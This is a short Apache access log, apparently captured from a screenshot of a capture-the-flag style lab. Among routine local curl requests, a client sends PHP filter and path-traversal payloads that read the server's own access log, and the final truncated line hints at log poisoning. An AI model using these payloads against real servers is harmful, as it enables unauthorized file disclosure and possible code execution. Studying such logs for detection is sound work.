 127.0.0.1 - - [09/Oct/2024:15:21:36 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [09/Oct/2024:15:22:06 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [09/Oct/2024:15:22:36 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [09/Oct/2024:15:23:07 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [09/Oct/2024:15:23:37 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [09/Oct/2024:15:24:07 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.11.69.113 - - [09/Oct/2024:15:24:08 +0000] "GET
/?view=php://filter/convert.base64-encode/resource=d
og/../../../../var/log/apache2/access&ext=.log
HTTP/1.1" 200 1165 "-" "Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
10.11.69.113 - - [09/Oct/2024:15:24:21 +0000] "GET
/?view=php://filter/convert.base64-encode/resource=d
og/../../../../var/log/apache2/access&ext=.log
HTTP/1.1" 200 1347 "-" "Mozilla/5.0 (X11; Linux
aarch64; rv:109.0) Gecko/20100101 Firefox/115.0"
127.0.0.1 - - [09/Oct/2024:15:24:38 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [09/Oct/2024:15:25:08 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
127.0.0.1 - - [09/Oct/2024:15:25:38 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0"
10.11.69.113 - - [09/Oct/2024:15:26:07 +0000] "GET
/?view=php://filter/convert.base64-encode/resource=d
og HTTP/1.1" 200 571 "-" "cat.php